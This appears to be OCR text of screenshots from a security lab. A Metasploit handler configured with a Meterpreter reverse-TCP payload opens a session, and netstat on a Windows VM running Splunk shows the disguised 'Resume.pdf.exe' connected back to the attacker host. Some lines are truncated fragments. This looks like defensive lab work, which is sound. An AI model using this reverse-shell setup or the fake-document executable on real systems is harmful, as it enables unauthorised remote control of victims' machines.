 kali@kali: ~
File Actions Edit View Help
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Acce
thread, process, non
LHOST 192.168.10.11 yes The listen address (
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.10.11:4444
[*] Sending stage (203846 bytes) to 192.168.10.12
[*] Meterpreter session 1 opened (192.168.10.11:4444 → 192.
at 2025-06-20 16:24:31 -0400
meterpreter >
STRG-RECHTS
seline
Current State (changed
Taken
es
Information
me:
Enter a name for the
on:
PDfends (Baseline) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Recy
Mic
Ec
Command Prompt
Administrator: Command Prompt
[splunkd.exe]
TCP 127.0.0.1:49736 127.0.0.1:49717 ESTABLISHED 3896
[compsup.exe]
TCP 127.0.0.1:49737 127.0.0.1:49719 ESTABLISHED 3896
[compsup.exe]
TCP 127.0.0.1:49739 127.0.0.1:8191 ESTABLISHED 1180
[splunkd.exe]
TCP 127.0.0.1:49741 127.0.0.1:8191 ESTABLISHED 1180
[splunkd.exe]
TCP 127.0.0.1:49743 127.0.0.1:8191 ESTABLISHED 1180
[splunkd.exe]
TCP 127.0.0.1:50066 127.0.0.1:8089 ESTABLISHED 4980
[agent-manager.exe]
TCP 127.0.0.1:50382 127.0.0.1:8089 TIME_WAIT 0
TCP 192.168.10.12:139 0.0.0.0:0 LISTENING 4
Can not obtain ownership information
TCP 192.168.10.12:50357 192.168.10.11:9999 ESTABLISHED 9280
[msedge.exe]
TCP 192.168.10.12:50381 192.168.10.11:4444 ESTABLISHED 8888
[Resume.pdf.exe]
TCP [::]:135 [::]:0 LISTENING 876
RpcSs
[svchost.exe]
TCP [::]:445 [::]:0 LISTENING 4
Can not obtain ownership information
TCP [::]:3389 [::]:0 LISTENING 396
TermService
[svchost.exe]
TCP [::]:49664 [::]:0 LISTENING 664
[lsass.exe]
STRG-RECHTS